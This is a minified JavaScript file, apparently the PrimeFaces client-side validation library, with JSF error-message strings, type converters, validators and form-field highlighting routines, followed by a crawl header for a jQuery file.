"javax.faces.validator.LongRangeValidator.MAXIMUM":"{1}: Validation Error: Value is greater than allowable maximum of '{0}'","javax.faces.validator.LongRangeValidator.MINIMUM":"{1}: Validation Error: Value is less than allowable minimum of '{0}'","javax.faces.validator.LongRangeValidator.NOT_IN_RANGE":"{2}: Validation Error: Specified attribute is not between the expected values of {0} and {1}.","javax.faces.validator.LongRangeValidator.TYPE\x3d{0}":"Validation Error: Value is not of the correct type.",
"javax.faces.validator.DoubleRangeValidator.MAXIMUM":"{1}: Validation Error: Value is greater than allowable maximum of '{0}'","javax.faces.validator.DoubleRangeValidator.MINIMUM":"{1}: Validation Error: Value is less than allowable minimum of '{0}'","javax.faces.validator.DoubleRangeValidator.NOT_IN_RANGE":"{2}: Validation Error: Specified attribute is not between the expected values of {0} and {1}","javax.faces.validator.DoubleRangeValidator.TYPE\x3d{0}":"Validation Error: Value is not of the correct type",
"javax.faces.converter.FloatConverter.FLOAT":"{2}: '{0}' must be a number consisting of one or more digits.","javax.faces.converter.FloatConverter.FLOAT_detail":"{2}: '{0}' must be a number between 1.4E-45 and 3.4028235E38  Example: {1}","javax.faces.converter.DateTimeConverter.DATE":"{2}: '{0}' could not be understood as a date.","javax.faces.converter.DateTimeConverter.DATE_detail":"{2}: '{0}' could not be understood as a date. Example: {1}","javax.faces.converter.DateTimeConverter.TIME":"{2}: '{0}' could not be understood as a time.",
"javax.faces.converter.DateTimeConverter.TIME_detail":"{2}: '{0}' could not be understood as a time. Example: {1}","javax.faces.converter.DateTimeConverter.DATETIME":"{2}: '{0}' could not be understood as a date and time.","javax.faces.converter.DateTimeConverter.DATETIME_detail":"{2}: '{0}' could not be understood as a date and time. Example: {1}","javax.faces.converter.DateTimeConverter.PATTERN_TYPE":"{1}: A 'pattern' or 'type' attribute must be specified to convert the value '{0}'","javax.faces.converter.NumberConverter.CURRENCY":"{2}: '{0}' could not be understood as a currency value.",
"javax.faces.converter.NumberConverter.CURRENCY_detail":"{2}: '{0}' could not be understood as a currency value. Example: {1}","javax.faces.converter.NumberConverter.PERCENT":"{2}: '{0}' could not be understood as a percentage.","javax.faces.converter.NumberConverter.PERCENT_detail":"{2}: '{0}' could not be understood as a percentage. Example: {1}","javax.faces.converter.NumberConverter.NUMBER":"{2}: '{0}' is not a number.","javax.faces.converter.NumberConverter.NUMBER_detail":"{2}: '{0}' is not a number. Example: {1}",
"javax.faces.converter.NumberConverter.PATTERN":"{2}: '{0}' is not a number pattern.","javax.faces.converter.NumberConverter.PATTERN_detail":"{2}: '{0}' is not a number pattern. Example: {1}","javax.faces.validator.LengthValidator.MINIMUM":"{1}: Validation Error: Length is less than allowable minimum of '{0}'","javax.faces.validator.LengthValidator.MAXIMUM":"{1}: Validation Error: Length is greater than allowable maximum of '{0}'","javax.faces.validator.RegexValidator.PATTERN_NOT_SET":"Regex pattern must be set.",
"javax.faces.validator.RegexValidator.PATTERN_NOT_SET_detail":"Regex pattern must be set to non-empty value.","javax.faces.validator.RegexValidator.NOT_MATCHED":"Regex Pattern not matched","javax.faces.validator.RegexValidator.NOT_MATCHED_detail":"Regex pattern of '{0}' not matched","javax.faces.validator.RegexValidator.MATCH_EXCEPTION":"Error in regular expression.","javax.faces.validator.RegexValidator.MATCH_EXCEPTION_detail":"Error in regular expression, '{0}'"}}),PrimeFaces.validator={},PrimeFaces.converter=
{},PrimeFaces.validation={ajaxCompleteBound:!1,CFG_SHORTCUTS:{s:"source",p:"process",u:"update",a:"ajax",h:"highlight",f:"focus",r:"renderMessages",v:"validateInvisibleElements"},validate:function(a,b,c,d,e,f,g){var k=PrimeFaces.validation.ValidationContext;b=PrimeFaces.expressions.SearchExpressionFacade.resolveComponentsAsSelector(a,b);for(var h=$(),l=0;l<b.length;l++){var n=b.eq(l);h=n.is(":input")?h.add(n):h.add(n.find(":input:enabled:not(:button)[name]"))}!1===g&&(h=h.filter(":visible"));for(l=
0;l<h.length;l++)PrimeFaces.validation.validateInput(a,h.eq(l),d);h=$();for(l=0;l<b.length;l++)n=b.eq(l),n.is(":not(:input)")&&(h=h.add(n)),h=h.add(n.find(":not(:input)"));h=h.filter("[data-p-val]");!1===g&&(h=h.filter(":visible"));for(l=0;l<h.length;l++)PrimeFaces.validation.validateComplex(a,h.eq(l),d);if(k.isEmpty())return{valid:!0,messages:{},hasUnrenderedMessage:!1};if(!0===f)for(c=PrimeFaces.expressions.SearchExpressionFacade.resolveComponentsAsSelector(a,c),l=0;l<c.length;l++)n=c.eq(l),PrimeFaces.validation.Utils.renderMessages(k.messages,
n);if(!0===e)for(var t in k.messages)if(k.messages.hasOwnProperty(t)){a=$(PrimeFaces.escapeClientId(t));a.is(":focusable")?a.trigger("focus"):a.find(":focusable:first").trigger("focus");break}a={valid:k.isEmpty(),messages:k.messages,hasUnrenderedMessage:!1};for(var q in k.messages)for(b=k.messages[q],c=$jscomp.makeIterator(b),b=c.next();!b.done;b=c.next())b.value.rendered||(a.hasUnrenderedMessage=!0);if(a.hasUnrenderedMessage){PrimeFaces.warn("There are some unhandled FacesMessages, this means not every FacesMessage had a chance to be rendered. These unhandled FacesMessages are:");
for(var m in k.messages)for(b=k.messages[m],q=$jscomp.makeIterator(b),b=q.next();!b.done;b=q.next())b=b.value,b.rendered||PrimeFaces.warn(b.detail)}k.clear();return a},validateButtonsCsvRequirements:function(){var a=this;$("[data-pf-validateclient-dynamic]").each(function(b,c){a.validateButtonCsvRequirements(c)})},validateButtonCsvRequirements:function(a){var b=$(a),c={ajax:a.dataset.pfValidateclientAjax,process:a.dataset.pfValidateclientProcess,update:a.dataset.pfValidateclientUpdate},d=PrimeFaces.validation.Utils.resolveProcess(c,
b);c=PrimeFaces.validation.Utils.resolveUpdate(c,b);var e=PrimeFaces.getWidgetById(a.id);e?PrimeFaces.validation.validate(b,d,c,!1,!1,!1,!1).valid?(e.jq.addClass("ui-state-csv-valid"),e.jq.removeClass("ui-state-csv-invalid"),e.enable()):(e.jq.addClass("ui-state-csv-invalid"),e.jq.removeClass("ui-state-csv-valid"),e.disable()):console.warn("No widget found for ID "+a.id);PrimeFaces.validation.ValidationContext.clear()},validateInstant:function(a,b,c){b=void 0===b?!0:b;c=void 0===c?!0:c;var d=PrimeFaces.validation.ValidationContext;
a="string"===typeof a?$(PrimeFaces.escapeClientId(a)):$(a);var e=a.data(PrimeFaces.CLIENT_ID_DATA)||a.attr("id"),f=a.data("uimessageid"),g=null;!0===c&&(f?g="p-nouimessage"===f?null:$(PrimeFaces.escapeClientId(f)):(g=PrimeFaces.validation.Utils.findUIMessage(e,a.closest("form").find("div.ui-message")))?a.data("uimessageid",g.attr("id")):a.data("uimessageid","p-nouimessage"),g&&g.html("").removeClass("ui-message-error ui-message-icon-only ui-widget ui-corner-all ui-helper-clearfix"));this.validateButtonsCsvRequirements();
PrimeFaces.validation.validateInput(a,a,b);if(d.isEmpty())return d.clear(),!0;g&&PrimeFaces.validation.Utils.renderUIMessage(g,d.messages[e][0]);d.clear();return!1},validateInput:function(a,b,c){a=PrimeFaces.validation.ValidationContext;if(b.is(":checkbox,:radio")&&b.data("p-grouped")){var d=b.attr("name");if(a.isGroupValidated(d))return;a.addElementGroup(d)}b.parent().hasClass("ui-inputnumber")&&(b=b.parent().children("input:hidden"));var e=PrimeFaces.validation.Utils.getSubmittedValue(b),f=!0,g=
b.data("p-con");!PrimeFaces.settings.considerEmptyStringNull||e&&0!==e.length||(e=null);d=null;if(g)try{d=PrimeFaces.converter[g].convert(b,e)}catch(h){g=(f=b.data("p-cmsg"))?{summary:f,detail:f}:h,f=!1,a.addMessage(b,g)}else d=e;(g=b.data("p-required"))&&b.attr("aria-required",!0);f&&g&&(null===d||""===d)&&(f=(f=b.data("p-rmsg"))?{summary:f,detail:f}:a.getMessage("javax.faces.component.UIInput.REQUIRED",a.getLabel(b)),a.addMessage(b,f),f=!1);if(f&&(null!==e&&0<PrimeFaces.trim(e).length||PrimeFaces.settings.validateEmptyFields)&&
(e=b.data("p-val")))for(e=e.split(","),g=0;g<e.length;g++){var k=PrimeFaces.validator[e[g]];if(k)try{k.validate(b,d)}catch(h){f=b.data("p-vmsg"),a.addMessage(b,f?{summary:f,detail:f}:h),f=!1}}a=b.data("p-hl")||"default";a=PrimeFaces.validator.Highlighter.types[a];f?(a.unhighlight(b),b.attr("aria-invalid",!1)):(c&&a.highlight(b),b.attr("aria-invalid",!0))},validateComplex:function(a,b,c){var d=PrimeFaces.validation.ValidationContext,e=!0,f=b.data("p-val");if(f){f=f.split(",");for(var g=0;g<f.length;g++){var k=
f[g],h=PrimeFaces.validator[k];if(h)try{h.validate(a,b)}catch(l){e=b.data("p-vmsg"),d.addMessage(b,e?{summary:e,detail:e}:l),e=!1,k=(h=b.data("p-hl"))?PrimeFaces.validator.Highlighter.types[h]:PrimeFaces.validator.Highlighter.types[k],e?(k&&k.unhighlight(b),b.attr("aria-invalid",!1)):(c&&k&&k.highlight(b),b.attr("aria-invalid",!0))}}}return e},bindAjaxComplete:function(){if(!this.ajaxCompleteBound){var a=this;$(document).on("pfAjaxComplete",function(b,c,d,e){a.validateButtonsCsvRequirements()});window.jsf&&
jsf.ajax&&jsf.ajax.addOnEvent(function(b){"success"!==b.status&&"error"!==b.status||a.validateButtonsCsvRequirements()});this.ajaxCompleteBound=!0}}},PrimeFaces.validation.ValidationContext={messages:{},elementGroups:[],addMessage:function(a,b){a=a.data(PrimeFaces.CLIENT_ID_DATA)||a.attr("id");this.messages[a]||(this.messages[a]=[]);b.hasOwnProperty("summary")||b.hasOwnProperty("detail")||(b={summary:PrimeFaces.getLocaleSettings().unexpectedError,detail:b.toString()});b.severity||(b.severity="error");
b.rendered=!1;this.messages[a].push(b)},getMessagesLength:function(){var a=0,b;for(b in this.messages)this.messages.hasOwnProperty(b)&&a++;return a},isEmpty:function(){return 0===this.getMessagesLength()},clear:function(){this.messages={};this.elementGroups=[]},getMessage:function(a){return PrimeFaces.validation.Utils.getMessage(a,arguments)},getLabel:function(a){return PrimeFaces.validation.Utils.getLabel(a)},isGroupValidated:function(a){for(var b=0;b<this.elementGroups.length;b++)if(this.elementGroups[b]===
a)return!0;return!1},addElementGroup:function(a){this.elementGroups.push(a)}},PrimeFaces.validation.Utils={renderUIMessage:function(a,b){var c=a.data("display");"tooltip"!==c?(a.addClass("ui-message-error ui-widget ui-corner-all ui-helper-clearfix"),"both"===c?a.append('\x3cdiv\x3e\x3cspan class\x3d"ui-message-error-icon"\x3e\x3c/span\x3e\x3cspan class\x3d"ui-message-error-detail"\x3e'+PrimeFaces.escapeHTML(b.detail)+"\x3c/span\x3e\x3c/div\x3e"):"text"===c?a.append('\x3cspan class\x3d"ui-message-error-detail"\x3e'+
PrimeFaces.escapeHTML(b.detail)+"\x3c/span\x3e"):"icon"===c&&a.addClass("ui-message-icon-only").append('\x3cspan class\x3d"ui-message-error-icon" title\x3d"'+PrimeFaces.escapeHTML(b.detail)+'"\x3e\x3c/span\x3e')):(a.hide(),$(PrimeFaces.escapeClientId(a.data("target"))).attr("title",PrimeFaces.escapeHTML(b.detail)))},getMessage:function(a,b){var c=PrimeFaces.getLocaleSettings(),d=c.messages&&c.messages[a]?c:PrimeFaces.locales.en_US;c=d.messages[a];if(!c)return{summary:"### Message '"+a+"' not found ###",
detail:"### Message '"+a+"' not found ###"};c=PrimeFaces.validation.Utils.format(c,b);a=(a=d.messages[a+"_detail"])?PrimeFaces.validation.Utils.format(a,b):c;return{summary:c,detail:a}},format:function(a,b){for(var c=0;c<b.length-1;c++)a=a.replace(new RegExp("\\{"+c+"\\}","gm"),b[c+1]);return a},getLabel:function(a){return a.data("p-label")||a.attr("id")},getSubmittedValue:function(a){a=a.is(":radio")?$('input:radio[name\x3d"'+$.escapeSelector(a.attr("name"))+'"]:checked').val():a.is(":checkbox")?
a.data("p-grouped")?$('input:checkbox[name\x3d"'+$.escapeSelector(a.attr("name"))+'"]:checked').val():a.prop("checked").toString():a.is(":file")?a[0].files:a.val();return void 0===a?"":a},findUIMessage:function(a,b){for(var c=0;c<b.length;c++){var d=b.eq(c);if(d.data("target")===a)return d}return null},renderMessages:function(a,b){var c=b.is("div.ui-messages")?b:b.find("div.ui-messages:not(.ui-fileupload-messages)"),d=c.filter(function(u){return-1!==$(c[u]).data("severity").indexOf("error")}),e=b.find("div.ui-message"),
f=b.is(".ui-growl-pl")?b:b.find(".ui-growl-pl"),g=f.filter(function(u){return-1!==$(f[u]).data("severity").indexOf("error")});e.html("").removeClass("ui-message-error ui-message-icon-only ui-widget ui-corner-all ui-helper-clearfix");for(b=0;b<d.length;b++){var k=d.eq(b),h=k.data("global"),l=k.data("redisplay"),n=k.data("summary"),t=k.data("detail");k.html("");for(var q in a)for(var m=a[q],r=0;r<m.length;r++){var p=m[r];if(!(h||p.rendered&&!l)){0===k.children().length&&k.append('\x3cdiv class\x3d"ui-messages-error ui-corner-all"\x3e\x3cspan class\x3d"ui-messages-error-icon"\x3e\x3c/span\x3e\x3cul\x3e\x3c/ul\x3e\x3c/div\x3e');
var v=$("\x3cli\x3e\x3c/li\x3e");n&&v.append('\x3cspan class\x3d"ui-messages-error-summary"\x3e'+PrimeFaces.escapeHTML(p.summary)+"\x3c/span\x3e");t&&v.append('\x3cspan class\x3d"ui-messages-error-detail"\x3e'+PrimeFaces.escapeHTML(p.detail)+"\x3c/span\x3e");k.find("\x3e .ui-messages-error \x3e ul").append(v);p.rendered=!0}}}for(b=0;b<g.length;b++)for(q in m=g.eq(b),l=m.data("redisplay"),h=m.data("global"),n=m.data("summary"),t=m.data("detail"),d=PF(m.data("widget")),d.removeAll(),a)for(m=a[q],r=
0;r<m.length;r++)p=m[r],h||p.rendered&&!l||(n||(p.summary=""),t||(p.detail=""),d.renderMessage(p),p.rendered=!0);for(b=0;b<e.length;b++)for(q in g=e.eq(b),h=g.data("target"),l=g.data("redisplay"),a)if(h===q)for(m=a[q],r=0;r<m.length;r++)if(p=m[r],!p.rendered||l)PrimeFaces.validation.Utils.renderUIMessage(g,p),p.rendered=!0},resolveProcess:function(a,b){return a.ajax&&a.process?PrimeFaces.expressions.SearchExpressionFacade.resolveComponentsAsSelector(b,a.process):b.closest("form")},resolveUpdate:function(a,
b){return a.ajax&&a.update?PrimeFaces.expressions.SearchExpressionFacade.resolveComponentsAsSelector(b,a.update):b.closest("form")}});
window.PrimeFaces&&(PrimeFaces.converter["javax.faces.Integer"]={regex:/^[-+]?\d+$/,MESSAGE_ID:"javax.faces.converter.IntegerConverter.INTEGER",convert:function(a,b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext;if(!this.regex.test(b))throw c.getMessage(this.MESSAGE_ID,b,9346,c.getLabel(a));return parseInt(b)}},PrimeFaces.converter["javax.faces.Long"]={regex:/^[-+]?\d+$/,MESSAGE_ID:"javax.faces.converter.LongConverter.LONG",convert:function(a,
b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext;if(!this.regex.test(b))throw c.getMessage(this.MESSAGE_ID,b,98765432,c.getLabel(a));return parseInt(b)}},PrimeFaces.converter["javax.faces.Double"]={regex:/^[-+]?\d*(\.\d+)?[d]?$/,MESSAGE_ID:"javax.faces.converter.DoubleConverter.DOUBLE",convert:function(a,b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext;if(!this.regex.test(b))throw c.getMessage(this.MESSAGE_ID,
b,1999999,c.getLabel(a));return parseFloat(b)}},PrimeFaces.converter["javax.faces.Float"]={regex:/^[-+]?\d+(\.\d+)?[f]?$/,MESSAGE_ID:"javax.faces.converter.FloatConverter.FLOAT",convert:function(a,b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext;if(!this.regex.test(b))throw c.getMessage(this.MESSAGE_ID,b,2E9,c.getLabel(a));return parseFloat(b)}},PrimeFaces.converter["javax.faces.Short"]={regex:/^[-+]?\d+$/,MESSAGE_ID:"javax.faces.converter.ShortConverter.SHORT",
convert:function(a,b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext;if(!this.regex.test(b))throw c.getMessage(this.MESSAGE_ID,b,32456,c.getLabel(a));return parseInt(b)}},PrimeFaces.converter["javax.faces.BigInteger"]={regex:/^[-+]?\d+$/,MESSAGE_ID:"javax.faces.converter.BigIntegerConverter.BIGINTEGER",convert:function(a,b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext;if(!this.regex.test(b))throw c.getMessage(this.MESSAGE_ID,
b,9876,c.getLabel(a));return parseInt(b)}},PrimeFaces.converter["javax.faces.BigDecimal"]={regex:/^[-+]?\d+(\.\d+)?[d]?$/,MESSAGE_ID:"javax.faces.converter.BigDecimalConverter.DECIMAL",convert:function(a,b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext;if(!this.regex.test(b))throw c.getMessage(this.MESSAGE_ID,b,198.23,c.getLabel(a));return parseFloat(b)}},PrimeFaces.converter["javax.faces.Byte"]={regex:/^-?\d+$/,MESSAGE_ID:"javax.faces.converter.ByteConverter.BYTE",
convert:function(a,b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext;if(this.regex.test(b)){var d=parseInt(b);if(-128>d||127<d)throw c.getMessage(this.MESSAGE_ID,b,-12,c.getLabel(a));return d}throw c.getMessage(this.MESSAGE_ID,b,-12,c.getLabel(a));}},PrimeFaces.converter["javax.faces.Character"]={MESSAGE_ID:"javax.faces.converter.CharacterConverter.CHARACTER",convert:function(a,b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext;
try{return b.charAt(0)}catch(d){throw c.getMessage(this.MESSAGE_ID,b,c.getLabel(a));}}},PrimeFaces.converter["javax.faces.Boolean"]={regex:/^[-+]?\d+$/,MESSAGE_ID:"javax.faces.converter.BooleanConverter.BOOLEAN",convert:function(a,b){return null===b||0===PrimeFaces.trim(b).length?null:"true"===b||"on"===b||"yes"===b?!0:!1}},PrimeFaces.converter["javax.faces.DateTime"]={DATE_ID:"javax.faces.converter.DateTimeConverter.DATE",TIME_ID:"javax.faces.converter.DateTimeConverter.TIME",DATETIME_ID:"javax.faces.converter.DateTimeConverter.DATETIME",
convert:function(a,b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext,d=a.data("p-pattern"),e=a.data("p-dttype"),f=null,g=null,k=PrimeFaces.getLocaleSettings();try{if(d)for(var h=d.split(" "),l=0;l<h.length;l++)-1!==h[l].toLowerCase().indexOf("h")?g=h[l]:-1!==h[l].toLowerCase().indexOf("t")&&g?g=g+" "+h[l]:f=h[l];else f=a.data("p-dspattern"),g=a.data("p-tspattern");return g&&f?$.datepicker.parseDateTime(f,g,b,k,{timeFormat:g}):g?$.datepicker.parseTime(g,
b,k):$.datepicker.parseDate(f,b,k)}catch(n){d=$.datepicker.formatDate(d,new Date,k);if("date"===e)throw c.getMessage(this.DATE_ID,b,d,c.getLabel(a));if("time"===e)throw c.getMessage(this.TIME_ID,b,d,c.getLabel(a));if("both"===e)throw c.getMessage(this.DATETIME_ID,b,d,c.getLabel(a));}}},PrimeFaces.converter["javax.faces.Number"]={CURRENCY_ID:"javax.faces.converter.NumberConverter.CURRENCY",NUMBER_ID:"javax.faces.converter.NumberConverter.NUMBER",PATTERN_ID:"javax.faces.converter.NumberConverter.PATTERN",
PERCENT_ID:"javax.faces.converter.NumberConverter.PERCENT",REGEX:/^[-+]?\d+(,\d+)?(\.\d+)?[d]?$/,convert:function(a,b){if(null===b||0===PrimeFaces.trim(b).length)return null;var c=PrimeFaces.validation.ValidationContext,d=PrimeFaces.getLocaleSettings(),e=a.data("p-notype"),f=a.data("p-maxint"),g=a.data("p-minfrac"),k=a.data("p-intonly");if("currency"===e){if(e=a.data("p-curs")){if(-1===b.indexOf(e))throw c.getMessage(this.CURRENCY_ID,b,e+"100",c.getLabel(a));b=b.substring(e.length)}}else if("percent"===
e){if(b.lastIndexOf("%")!==b.length-1)throw c.getMessage(this.PERCENT_ID,b,"50%",c.getLabel(a));b=b.replace(/%/g,"")}if(!this.REGEX.test(b))throw c.getMessage(this.NUMBER_ID,b,50,c.getLabel(a));a=b.split(d.decimalSeparator);d=a[0].replace(new RegExp(d.groupingSeparator,"g"),"");a=a[1];f&&d.length>f&&(d=d.substring(d.length-f));a&&g&&a.length>g&&(a=a.substring(0,g));return k?parseInt(d):parseInt(d)+parseFloat("."+a)}});
window.PrimeFaces&&(PrimeFaces.validator["javax.faces.Length"]={MINIMUM_MESSAGE_ID:"javax.faces.validator.LengthValidator.MINIMUM",MAXIMUM_MESSAGE_ID:"javax.faces.validator.LengthValidator.MAXIMUM",validate:function(a){var b=a.val().length,c=a.data("p-minlength"),d=a.data("p-maxlength"),e=PrimeFaces.validation.ValidationContext;if(void 0!==d&&b>d)throw e.getMessage(this.MAXIMUM_MESSAGE_ID,d,e.getLabel(a));if(void 0!==c&&b<c)throw e.getMessage(this.MINIMUM_MESSAGE_ID,c,e.getLabel(a));}},PrimeFaces.validator["javax.faces.LongRange"]=
{MINIMUM_MESSAGE_ID:"javax.faces.validator.LongRangeValidator.MINIMUM",MAXIMUM_MESSAGE_ID:"javax.faces.validator.LongRangeValidator.MAXIMUM",NOT_IN_RANGE_MESSAGE_ID:"javax.faces.validator.LongRangeValidator.NOT_IN_RANGE",TYPE_MESSAGE_ID:"javax.faces.validator.LongRangeValidator.TYPE",regex:/^-?\d+$/,validate:function(a,b){if(null!==b){var c=a.data("p-minvalue"),d=a.data("p-maxvalue"),e=PrimeFaces.validation.ValidationContext;if(!this.regex.test(b))throw e.getMessage(this.TYPE_MESSAGE_ID,e.getLabel(a));
if(void 0!==d&&void 0!==c&&(b<c||b>d))throw e.getMessage(this.NOT_IN_RANGE_MESSAGE_ID,c,d,e.getLabel(a));if(void 0!==d&&void 0===c&&b>d)throw e.getMessage(this.MAXIMUM_MESSAGE_ID,d,e.getLabel(a));if(void 0!==c&&void 0===d&&b<c)throw e.getMessage(this.MINIMUM_MESSAGE_ID,c,e.getLabel(a));}}},PrimeFaces.validator["javax.faces.DoubleRange"]={MINIMUM_MESSAGE_ID:"javax.faces.validator.DoubleRangeValidator.MINIMUM",MAXIMUM_MESSAGE_ID:"javax.faces.validator.DoubleRangeValidator.MAXIMUM",NOT_IN_RANGE_MESSAGE_ID:"javax.faces.validator.DoubleRangeValidator.NOT_IN_RANGE",
TYPE_MESSAGE_ID:"javax.faces.validator.DoubleRangeValidator.TYPE",regex:/^[-+]?\d*(\.\d+)?[d]?$/,validate:function(a,b){if(null!==b){var c=a.data("p-minvalue"),d=a.data("p-maxvalue"),e=PrimeFaces.validation.ValidationContext;if(!this.regex.test(b))throw e.getMessage(this.TYPE_MESSAGE_ID,e.getLabel(a));if(void 0!==d&&void 0!==c&&(b<c||b>d))throw e.getMessage(this.NOT_IN_RANGE_MESSAGE_ID,c,d,e.getLabel(a));if(void 0!==d&&void 0===c&&b>d)throw e.getMessage(this.MAXIMUM_MESSAGE_ID,d,e.getLabel(a));if(void 0!==
c&&void 0===d&&b<c)throw e.getMessage(this.MINIMUM_MESSAGE_ID,c,e.getLabel(a));}}},PrimeFaces.validator["javax.faces.RegularExpression"]={PATTERN_NOT_SET_MESSAGE_ID:"javax.faces.validator.RegexValidator.PATTERN_NOT_SET",NOT_MATCHED_MESSAGE_ID:"javax.faces.validator.RegexValidator.NOT_MATCHED",MATCH_EXCEPTION_MESSAGE_ID:"javax.faces.validator.RegexValidator.MATCH_EXCEPTION",validate:function(a,b){if(null!==b){a=a.data("p-regex");var c=PrimeFaces.validation.ValidationContext;if(!a)throw c.getMessage(this.PATTERN_NOT_SET_MESSAGE_ID);
if(!(new RegExp(a)).test(b))throw c.getMessage(this.NOT_MATCHED_MESSAGE_ID,a);}}},PrimeFaces.validator["primefaces.File"]={FILE_LIMIT_MESSAGE_ID:"primefaces.FileValidator.FILE_LIMIT",ALLOW_TYPES_MESSAGE_ID:"primefaces.FileValidator.ALLOW_TYPES",SIZE_LIMIT_MESSAGE_ID:"primefaces.FileValidator.SIZE_LIMIT",validate:function(a,b){if(null!==b){var c=a.data("p-filelimit"),d=a.data("p-allowtypes");a=a.data("p-sizelimit");var e=PrimeFaces.validation.ValidationContext,f=null;d&&(f=d.substring(1,d.length-1),
f=new RegExp(f));if(c&&b.length>c)throw e.getMessage(this.FILE_LIMIT_MESSAGE_ID,c);b=$jscomp.makeIterator(b);for(c=b.next();!c.done;c=b.next()){c=c.value;if(f&&!f.test(c.type)&&!f.test(c.name))throw e.getMessage(this.ALLOW_TYPES_MESSAGE_ID,c.name,PrimeFaces.utils.formatAllowTypes(d));if(a&&c.size>a)throw e.getMessage(this.SIZE_LIMIT_MESSAGE_ID,c.name,PrimeFaces.utils.formatBytes(a));}}}});
window.PrimeFaces&&(PrimeFaces.validator.Highlighter={highlightLabel:function(a){a=$("label[for\x3d'"+a.attr("id")+"']");a.hasClass("ui-outputlabel")&&a.addClass("ui-state-error")},unhighlightLabel:function(a){a=$("label[for\x3d'"+a.attr("id")+"']");a.hasClass("ui-outputlabel")&&a.removeClass("ui-state-error")},applyStateCssClasses:function(a,b){b?(a.removeClass("ui-state-error"),a.removeClass("ui-state-csv-invalid").addClass("ui-state-csv-valid")):(a.addClass("ui-state-error"),a.addClass("ui-state-csv-invalid").removeClass("ui-state-csv-valid"))},
types:{"default":{highlight:function(a){PrimeFaces.validator.Highlighter.highlightLabel(a);PrimeFaces.validator.Highlighter.applyStateCssClasses(a,!1)},unhighlight:function(a){PrimeFaces.validator.Highlighter.unhighlightLabel(a);PrimeFaces.validator.Highlighter.applyStateCssClasses(a,!0)}},booleanchkbox:{highlight:function(a){PrimeFaces.validator.Highlighter.highlightLabel(a);PrimeFaces.validator.Highlighter.applyStateCssClasses(a.parent().next(),!1)},unhighlight:function(a){PrimeFaces.validator.Highlighter.unhighlightLabel(a);
PrimeFaces.validator.Highlighter.applyStateCssClasses(a.parent().next(),!0)}},manychkbox:{highlight:function(a){a=a.hasClass("ui-chkbox-clone")?$('input[name\x3d"'+$.escapeSelector(a.attr("name"))+'"].ui-chkbox-clone').parent().next():a.closest(".ui-selectmanycheckbox").find("div.ui-chkbox-box");for(var b=0;b<a.length;b++)PrimeFaces.validator.Highlighter.applyStateCssClasses(a.eq(b),!1)},unhighlight:function(a){a=a.hasClass("ui-chkbox-clone")?$('input[name\x3d"'+a.attr("name")+'"].ui-chkbox-clone').parent().next():
a.closest(".ui-selectmanycheckbox").find("div.ui-chkbox-box");for(var b=0;b<a.length;b++)PrimeFaces.validator.Highlighter.applyStateCssClasses(a.eq(b),!0)}},listbox:{highlight:function(a){PrimeFaces.validator.Highlighter.applyStateCssClasses(a.closest(".ui-inputfield"),!1);PrimeFaces.validator.Highlighter.highlightLabel(a.closest(".ui-inputfield"))},unhighlight:function(a){PrimeFaces.validator.Highlighter.applyStateCssClasses(a.closest(".ui-inputfield"),!0);PrimeFaces.validator.Highlighter.unhighlightLabel(a.closest(".ui-inputfield"))}},
onemenu:{highlight:function(a){var b=a.parent().siblings(".ui-selectonemenu-trigger");PrimeFaces.validator.Highlighter.applyStateCssClasses(b,!1);PrimeFaces.validator.Highlighter.applyStateCssClasses(b.parent(),!1);PrimeFaces.validator.Highlighter.highlightLabel(this.getFocusElement(a))},unhighlight:function(a){var b=a.parent().siblings(".ui-selectonemenu-trigger");PrimeFaces.validator.Highlighter.applyStateCssClasses(b,!0);PrimeFaces.validator.Highlighter.applyStateCssClasses(b.parent(),!0);PrimeFaces.validator.Highlighter.unhighlightLabel(this.getFocusElement(a))},
getFocusElement:function(a){return a.closest(".ui-selectonemenu").find(".ui-helper-hidden-accessible \x3e input")}},spinner:{highlight:function(a){PrimeFaces.validator.Highlighter.applyStateCssClasses(a.parent(),!1);PrimeFaces.validator.Highlighter.highlightLabel(a.parent())},unhighlight:function(a){PrimeFaces.validator.Highlighter.applyStateCssClasses(a.parent(),!0);PrimeFaces.validator.Highlighter.unhighlightLabel(a.parent())}},oneradio:{highlight:function(a){a=a.closest(".ui-selectoneradio");for(var b=
a.find("div.ui-radiobutton-box"),c=0;c<b.length;c++)PrimeFaces.validator.Highlighter.applyStateCssClasses(b.eq(c),!1);PrimeFaces.validator.Highlighter.highlightLabel(a)},unhighlight:function(a){a=a.closest(".ui-selectoneradio");for(var b=a.find("div.ui-radiobutton-box"),c=0;c<b.length;c++)PrimeFaces.validator.Highlighter.applyStateCssClasses(b.eq(c),!0);PrimeFaces.validator.Highlighter.unhighlightLabel(a)}},booleanbutton:{highlight:function(a){PrimeFaces.validator.Highlighter.applyStateCssClasses(a.parent().parent(),
!1)},unhighlight:function(a){PrimeFaces.validator.Highlighter.applyStateCssClasses(a.parent().parent(),!0)}},toggleswitch:{highlight:function(a){PrimeFaces.validator.Highlighter.applyStateCssClasses(a.parent().next(),!1)},unhighlight:function(a){PrimeFaces.validator.Highlighter.applyStateCssClasses(a.parent().next(),!0)}},inputnumber:{highlight:function(a){a=a.prev("input");PrimeFaces.validator.Highlighter.highlightLabel(a);a.parent().addClass("ui-state-error");PrimeFaces.validator.Highlighter.applyStateCssClasses(a,
!1)},unhighlight:function(a){a=a.prev("input");PrimeFaces.validator.Highlighter.unhighlightLabel(a);a.parent().removeClass("ui-state-error");PrimeFaces.validator.Highlighter.applyStateCssClasses(a,!0)}}}});

--- FILE ---
content_type: application/javascript
request_url: https://paybox.pagoplux.com/js/addons/jquery-3.4.1.min.js
body_size: 641528
content:
